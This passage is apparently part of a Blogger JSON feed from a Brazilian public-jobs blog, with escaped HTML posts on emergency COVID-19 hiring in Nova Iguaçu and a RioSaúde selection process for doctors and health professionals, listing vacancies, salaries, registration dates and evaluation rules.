0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/3659802022252177228\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/prefeitura-de-nova-iguacu-rj-abre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3659802022252177228"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3659802022252177228"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/prefeitura-de-nova-iguacu-rj-abre.html","title":"PREFEITURA DE NOVA IGUAÇU (RJ) abre PROCESSO SELETIVO EMERGENCIAL para contratação de pessoal no COMBATE ao COVID19 - 31 vagas - Oferta para COZINHEIRO, CUIDADOR, EDUCADOR e PSICÓLOGOS - Inscrições de 16-17\/06 - Salários de até R$ 2.125,00 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilDucWpMJTchhRxjlmpWvWzI6QbPNDwklMd9nN5i6r2c45xY14lETWqNWx0n2LU1V4TAQ5tWJNHKU9XHKijUbFMG-rGioNRaYjKJENPvue-q8Iozn-3dBzGG9SI64y9KUA_T1bTXF0mko\/s72-c\/PROCESSO-SELETIVO-SIMPLIFICADO-760x490.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-6243208469233281314"},"published":{"$t":"2020-06-03T19:19:00.002-03:00"},"updated":{"$t":"2020-06-03T19:19:52.428-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"RIOSAÚDE abre PROCESSO SELETIVO para MÉDICOS - 60 vagas - Salários até R$ 11.029,13 - Inscrições entre 03-07\/06 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdtnaBrN9baNcCqSJCg6HcYHAWcBauTh13OAF_2ZoGiTkAinGdaluoOX6GKGpFtzAjUViVr7HJ-WWsc_f5ujLIEwzzSY4BbV40Ntbhvo2Y9bTLyA_-NIf16WBebLGtwoS_AuqrtwojyP8\/s1600\/download.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"311\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdtnaBrN9baNcCqSJCg6HcYHAWcBauTh13OAF_2ZoGiTkAinGdaluoOX6GKGpFtzAjUViVr7HJ-WWsc_f5ujLIEwzzSY4BbV40Ntbhvo2Y9bTLyA_-NIf16WBebLGtwoS_AuqrtwojyP8\/s400\/download.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nA Empresa Pública de Saúde do\u0026nbsp;Rio de Janeiro\u0026nbsp;(\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERioSaúde\u003C\/strong\u003E) republicou o edital nº 082\/2020 e ampliou o número de vagas de seu processo seletivo simplificado para contratação emergencial e temporária de profissionais de nível superior. Agora serão\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E60\u0026nbsp;vagas\u003C\/strong\u003E, todas na área da saúde.\u0026nbsp;\u003C\/div\u003E\n\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nVagas ofertadas no processo seletivo RioSaúde\u003C\/h2\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nConfira o quadro de vagas com todas as vagas disponibilizadas no\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo\u003C\/strong\u003E. Vale salientar que algumas delas podem exigir experiência profissional na área.\u003C\/div\u003E\n\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\n\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; height: 294px; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EFunção\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ESalário\u003C\/th\u003E\u003C\/tr\u003E\n\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E\u003Ca href=\"https:\/\/concursosnobrasil.uol.com.br\/concursos\/cargos\/fisioterapeuta.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EFisioterapeuta\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E5\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 2.453,11\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E\u003Ca href=\"https:\/\/concursosnobrasil.uol.com.br\/concursos\/cargos\/nutricionista.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ENutricionista\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 3.321,92\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Clínico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E6\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.411,65\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico CTI Adulto\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E15\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.411,65\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Intensivista Rotina\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E3\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 11.029,13\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Obstetra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E15\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.411,65\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Neonatologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E15\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.586,63\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003E\nInscrições processo seletivo RioSaúde\u003C\/h2\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nAs inscrições poderão ser realizadas via internet mediante preenchimento do formulário eletrônico disponibilizado no\u0026nbsp;\u003Ca href=\"http:\/\/prefeitura.rio\/rio-saude\/processo-seletivo\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite de processos seletivos da RIOSAÚDE\u003C\/a\u003E.\u0026nbsp;\u003Cspan style=\"font-size: 1em;\"\u003EOs interessados em concorrer às vagas poderão realizar sua inscrição entre os dias\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E03 e 07 de junho de 2020.\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nA documentação comprobatória deverá ser apresentada apenas em caso de convocação para assumir o cargo. Não serão aceitas as inscrições de candidatos com 60 anos ou mais.\u003C\/div\u003E\n\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003E\nAvaliação de títulos\u003C\/h2\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nOs candidatos do\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo RioSaúde\u003C\/strong\u003E\u0026nbsp;serão avaliados mediante análise curricular, etapa valendo até 100 pontos. Poderão ser avaliados os títulos de pós-graduação e a experiência profissional na área do cargo que o candidato concorre.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nNo caso do cargo exigir experiência profissional mínima, só será computada, para fins de pontuação na prova de títulos, o tempo de serviço acima do solicitado. Além de caráter classificatório, a prova de títulos será eliminatória, sendo exigida a nota mínima de 10 pontos para aprovação.\u003C\/div\u003E\n\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003E\nPrazo de validade e edital\u003C\/h2\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nO prazo de validade do processo seletivo será de um ano, a contar da data de sua homologação, podendo ser prorrogado por igual período. Antes de se inscrever leia atentamente o edital nº 082\/2020 publicado no\u0026nbsp;\u003Ca href=\"http:\/\/prefeitura.rio\/rio-saude\/processo-seletivo\/\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite da RIOSAÚDE\u003C\/a\u003E.\u003C\/div\u003E\n\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003E\nProcesso seletivo anterior RioSaúde\u003C\/h2\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nEm maio deste ano a RioSaúde anunciou o\u0026nbsp;\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/riosaude-rj.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eedital nº 80\/2020\u003C\/a\u003E\u0026nbsp;visando a contratação de Médicos para atender pacientes atingidos pelo coronavírus. O salário oferecido era de até R$ 16 mil.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\n\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/riosaude.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"background-position: 0px 0px; border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci 